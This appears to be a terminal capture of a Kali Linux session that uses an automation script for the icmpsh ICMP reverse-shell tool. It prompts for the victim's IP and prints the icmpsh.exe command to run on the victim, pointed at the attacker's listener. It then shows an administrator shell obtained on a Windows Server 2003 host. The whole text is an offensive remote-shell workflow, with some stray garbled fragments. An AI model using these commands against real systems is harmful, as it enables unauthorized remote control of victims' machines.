 root@kali:~/Desktop/lemon# ./run.sh
##################################################################
ICMP Shell Automation Script for
https://github.com/inquisb/icmpsh
##################################################################
--------------------------------------------------------------------
[?] What is the victims public IP address?
--------------------------------------------------------------------
192.168.206.101
[-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t 192.168.206.129 -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
KALI
[-] Local ICMP Replies are currently enabled, I will disable these temporarily now
[-] Launching Listener...,waiting for a inbound connection..
"the quieter you becom
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\>whoami
whoami
dm_win03\administrator
C:\>
关注安全技术